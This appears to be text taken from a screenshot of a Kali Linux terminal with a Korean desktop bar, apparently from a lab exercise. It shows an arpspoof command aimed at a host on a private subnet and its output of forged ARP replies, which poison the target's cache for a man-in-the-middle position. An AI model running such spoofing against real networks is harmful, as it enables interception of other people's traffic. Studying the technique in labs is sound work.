 현재 활동 프로그램 위치 터미널 11월 28일 20:26 1
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# arpspoof -i eth1 -t 192.168.20.201 192.168.20.100
0:c:29:60:3e:71 0:c:29:26:45:28 0806 42: arp reply 192.168.20.100 is-at 0:c:29:60:3e:71
0:c:29:60:3e:71 0:c:29:26:45:28 0806 42: arp reply 192.168.20.100 is-at 0:c:29:60:3e:71
0:c:29:60:3e:71 0:c:29:26:45:28 0806 42: arp reply 192.168.20.100 is-at 0:c:29:60:3e:71
0:c:29:60:3e:71 0:c:29:26:45:28 0806 42: arp reply 192.168.20.100 is-at 0:c:29:60:3e:71